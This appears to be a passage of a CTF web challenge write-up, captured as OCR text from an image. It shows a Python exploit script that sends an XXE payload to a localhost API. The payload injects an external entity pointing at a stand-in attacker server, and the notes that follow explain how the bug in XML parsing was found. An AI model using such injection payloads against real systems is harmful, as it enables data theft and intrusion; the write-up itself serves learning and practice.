 import requests
import base64
import time
api = "http://localhost:1337/api"
req_time = int(time.time())
data = {
"time": base64.urlsafe_b64encode(req_time.to_bytes((req_time.bit_length() + 7) // 8, byteorder="big")) + '"><!ENTITY hehe SYSTEM "http://myevilserver.evil'.encode(),
"search": "<search>&hehe;</search>"
}
x = requests.post(api, data=data)
print(x.text)
~
~
CTF Writeups
Web
README.md
PNG Pasted image 20210718143143
PNG Pasted image 20210718144143
PNG Pasted image 20210718144351
#### The server also take the search text to put into a safe query which prevent us from
abusing error-based XXE or SQL Injection
![[Pasted image 20210718144351.png]]
## So now im pretty sure this is a XXE attack. But how??
#### After going around on Google i found this Github issue https://github.com/tylere/pykml/issue
s/37 which tell me that the fromstring was definitely a dangerous function cause it didn't
parse the XML well